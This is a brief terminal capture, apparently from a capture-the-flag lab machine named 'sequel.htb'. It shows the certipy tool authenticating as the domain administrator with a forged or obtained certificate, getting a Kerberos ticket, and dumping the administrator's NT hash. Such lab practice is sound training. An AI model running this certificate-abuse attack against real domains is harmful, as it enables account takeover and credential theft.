 └─$ certipy auth -pfx administrator.pfx -dc-ip 10.129.40.122
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff